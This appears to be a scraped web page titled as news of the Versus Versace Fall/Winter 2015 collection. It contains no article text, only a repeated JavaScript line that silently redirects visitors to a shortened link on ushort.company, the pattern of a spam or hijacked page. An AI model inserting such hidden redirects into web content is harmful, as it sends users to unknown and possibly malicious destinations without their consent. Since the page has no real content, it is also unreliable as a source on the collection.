
Versus Versace Fall/Winter 2015 Collection
May 14, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";